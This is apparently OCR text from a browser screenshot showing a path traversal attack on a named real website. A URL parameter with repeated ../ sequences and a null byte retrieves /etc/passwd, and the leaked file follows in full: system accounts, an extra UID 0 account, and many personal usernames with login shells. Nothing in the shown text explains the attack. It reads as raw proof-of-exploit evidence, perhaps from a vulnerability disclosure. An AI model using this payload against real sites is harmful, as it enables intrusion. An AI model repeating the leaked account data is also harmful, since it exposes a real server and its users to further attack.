 http://price.ziroom.com/?_p=../../../../../../../../../../../etc/passwd%00f.html - Windows Intern...
http://price.ziroom.com/?_p=../../../../../../../../
Bing
收藏夹
建议网站
网页快讯库
http://price.ziroom.com/?_p=../../../../....
页面(P)
安全(S)
工具(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ident:x:98:98::/:/sbin/nologin pegasus:x:66:65:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin www:x:600:600::/dev/null:/no/login
mysql:x:501:501::/dev/null:/sbin/nologin test:x:502:502::/usr/test:/sbin/nologin zhanghy:x:504:505::/home/zhanghy:/bin/bash
sa:x:0:0::/home/sa:/sbin/nologin yangy99:x:506:507::/home/yangy99:/bin/bash mashuangxi:x:507:508::/home/mashuangxi:/bin/bash
wangxinghua:x:508:509::/home/wangxinghua:/bin/bash baihaijiang:x:513:514::/home/baihaijiang:/bin/bash
zabbix:x:514:515::/home/zabbix:/sbin/nologin wanli:x:601:601::/home/wanli:/bin/bash
yangguang:x:603:603::/home/yangguang:/bin/bash zhanghongpeng:x:604:604::/home/zhanghongpeng:/bin/bash
zhaoli:x:605:605::/home/zhaoli:/bin/bash liuyong:x:606:606::/home/liuyong:/bin/bash
weiyiqiang:x:607:607::/home/weiyiqiang:/bin/bash qiaojiwei:x:608:608::/home/qiaojiwei:/bin/bash